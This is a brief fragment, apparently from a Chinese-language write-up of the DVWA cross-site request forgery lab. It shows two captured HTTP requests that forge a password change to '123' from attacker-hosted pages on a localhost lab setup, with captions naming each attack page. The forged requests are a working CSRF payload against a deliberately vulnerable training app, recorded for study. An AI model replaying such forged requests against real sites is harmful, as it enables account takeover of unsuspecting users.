 GET /vulnerabilities/csrf/?password_new=123&password_conf=123&Change=Change HTTP/1.1
Host: dvwa.localhost
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_3) AppleWebKit/537.36 (KHTML,
Accept: image/webp,image/apng,image/*,*/*;q=0.8
Referer: http://csrf.localhost/hello.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7,la;q=0.6
Cookie: PHPSESSID=467bh8fn3lpq4a30r447ac5k25; security=low
Connection: close
攻击页面为hello.html
GET /vulnerabilities/csrf/?password_new=123&password_conf=123&Change=Change HTTP/1.1
Host: dvwa.localhost
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_3) AppleWebKit/537.36 (KHTML, l
Accept: image/webp,image/apng,image/*,*/*;q=0.8
Referer: http://csrf.localhost/dvwa.localhost.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7,la;q=0.6
Cookie: PHPSESSID=467bh8fn3lpq4a30r447ac5k25; security=low
Connection: close
攻击页面为dvwa.localhost.html